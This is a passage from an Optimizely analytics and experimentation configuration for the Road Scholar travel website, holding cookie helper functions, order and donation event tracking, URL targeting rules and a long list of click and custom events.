            window["optimizely"] = window["optimizely"] || [];
            window["optimizely"].push({
                "type": "event",
                "eventName": "donation_amount",
                "tags": {
                    "revenue": Number(donationAmount) * 100,
                    "value": donationAmount
                }
            });
        });

        window["optimizely"] = window["optimizely"] || [];
        window["optimizely"].push({
            "type": "event",
            "eventName": "order_complete"
        });

        //Creates/Overwrites the cookie.
        var parser = new URL(documentURL);
        var newValue = parser.searchParams.get('payment_intent');

        createCookie("Optly_OrderCompleted", newValue);

    }

    function createCookie(name, value) {
        document.cookie = name + "=" + value + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // reading the cookie value to check if in the url
    var cookieValue = readCookie('Optly_OrderCompleted');
    var pageURL = document.URL;

    if (cookieValue) {
        if (pageURL.includes(cookieValue)) {
            return false;
        }
        else {
            sendPaymentData(pageURL);
            return true;
        }
    }
    else {
        sendPaymentData(pageURL);
        return true;
    }
}
}]], "deactivationEnabled": true, "undoOnDeactivation": true, "tags": [], "activationType": "url_changed"}, {"id": "26956730427", "category": "other", "apiName": "24622810079_url_targeting_for_travel_info", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "2679"}], ["or", {"match": "substring", "type": "url", "value": "20578"}], ["or", {"match": "substring", "type": "url", "value": "21437"}], ["or", {"match": "substring", "type": "url", "value": "18099"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27047310335", "category": "other", "apiName": "24622810079_url_targeting_for_ggg_raf_language", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/c/g/globalgiveaway/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27167630040", "category": "other", "apiName": "24622810079_apppable_pages", "name": null, "staticConditions": ["or", ["or", {"match": "substring", "type": "url", "value": "checkout"}], ["or", {"match": "substring", "type": "url", "value": "my-account"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27180730006", "category": "other", "apiName": "24622810079_payment", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27189430028", "category": "other", "apiName": "24622810079_payment_1", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "?order="}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27280700338", "category": "other", "apiName": "24622810079_test_payment_page", "name": null, "staticConditions": ["and", ["or", {"match": "exact", "type": "url", "value": "https://www.roadscholar.org/checkout?order=a0o5c00000KCJ1cAAH"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27488410072", "category": "other", "apiName": "24622810079_incremental_payment_thank_you", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "&isIncrementalPayment=true"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27647660004", "category": "other", "apiName": "24622810079_passportable____step_2", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div > div.ccp-frame > div > div > div.ccp-page-wrapper > div > div > div.cyd-preferences > div > form > div:nth-child(2) > form > div.cpp-participant-options > div.cpp-participant-passport-info"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27863950417", "category": "other", "apiName": "24622810079_url_targeting_for_chatbot", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "27905150148", "category": "other", "apiName": "24622810079_find_a_trip", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/find-an-adventure/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "28019520055", "category": "other", "apiName": "24622810079_rpx_sitewide", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "roadscholar.org"}], ["or", {"type": "custom_code", "value": function jsCondition() {
  function getCookie(name) {
    const value = `; ${document.cookie}`;
    const parts = value.split(`; ${name}=`);
    if (parts.length === 2) return parts.pop().split(';').shift();
  }
  var visits = getCookie('rsNumVisits');
  var isNew = !visits || visits < 3;
  window.optimizely.push({
    "type": "user",
    "attributes": {
      "new-or-return-user": isNew ? "New User" : "Return User"
    }
  });
  return true;
}
}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "url_changed"}, {"id": "28801480073", "category": "other", "apiName": "24622810079_grandparent_program_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"match": "substring", "type": "url", "value": "grandchild"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29326400323", "category": "other", "apiName": "24622810079_url_targeting_for_uk_dl_hero", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/UK"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29342110405", "category": "other", "apiName": "24622810079_url_targeting_for_national_parks_dl_mobile", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29442200383", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29444940388", "category": "other", "apiName": "24622810079_url_targeting_for_split_url_pp_leads", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29469730400", "category": "other", "apiName": "24622810079_luxury_pp_dl_no_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/Private-plane-lead"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29470550021", "category": "other", "apiName": "24622810079_luxury_pp_dl_w_price", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "29482990314", "category": "other", "apiName": "24622810079_traditional_private_plane_lead", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "https://www.roadscholar.org/digitalleads/private-jet/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30124331432", "category": "other", "apiName": "24622810079_digital_leads", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30180750312", "category": "other", "apiName": "24622810079_url_targeting_for_epic__calendly", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/epic-adventures"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30213950127", "category": "other", "apiName": "24622810079_epic_calendly", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/digitalleads/epic-adventures/c/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "30318780035", "category": "other", "apiName": "24622810079_program_page", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/find-an-adventure/"}], ["or", {"type": "element_present", "value": ".program-page-summary"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": [], "activationType": "dom_changed"}, {"id": "5000975321137152", "category": "other", "apiName": "24622810079_whole_ships", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "18484"}, {"match": "substring", "type": "url", "value": "24933"}, {"match": "substring", "type": "url", "value": "19033"}, {"match": "substring", "type": "url", "value": "21158"}, {"match": "substring", "type": "url", "value": "22869"}, {"match": "substring", "type": "url", "value": "25157"}, {"match": "substring", "type": "url", "value": "24633"}, {"match": "substring", "type": "url", "value": "20873"}, {"match": "substring", "type": "url", "value": "25368"}, {"match": "substring", "type": "url", "value": "25256"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "6043"}, {"match": "substring", "type": "url", "value": "25131"}, {"match": "substring", "type": "url", "value": "24828"}, {"match": "substring", "type": "url", "value": "24908"}, {"match": "substring", "type": "url", "value": "25378"}, {"match": "substring", "type": "url", "value": "25369"}, {"match": "substring", "type": "url", "value": "25365"}, {"match": "substring", "type": "url", "value": "19504"}, {"match": "substring", "type": "url", "value": "23416"}, {"match": "substring", "type": "url", "value": "21866"}, {"match": "substring", "type": "url", "value": "20118"}, {"match": "substring", "type": "url", "value": "1713"}, {"match": "substring", "type": "url", "value": "12416"}, {"match": "substring", "type": "url", "value": "11479"}, {"match": "substring", "type": "url", "value": "10530"}, {"match": "substring", "type": "url", "value": "21982"}, {"match": "substring", "type": "url", "value": "24422"}, {"match": "substring", "type": "url", "value": "22231"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5160337800953856", "category": "other", "apiName": "24622810079_we_have_the_whole_ship_programs", "name": null, "staticConditions": ["and", ["or", {"type": "element_present", "value": "#blazor-app > div.blazor-page > div.component-trip-page > div.container.px-0 > div > div:nth-child(1) > div.pps-carousel.col-12.col-lg-8.order-lg-first > div > div.pps-whole-ship"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5176008207237120", "category": "other", "apiName": "24622810079_url_targeting_for_intergen", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6442707539722240", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_lr", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", 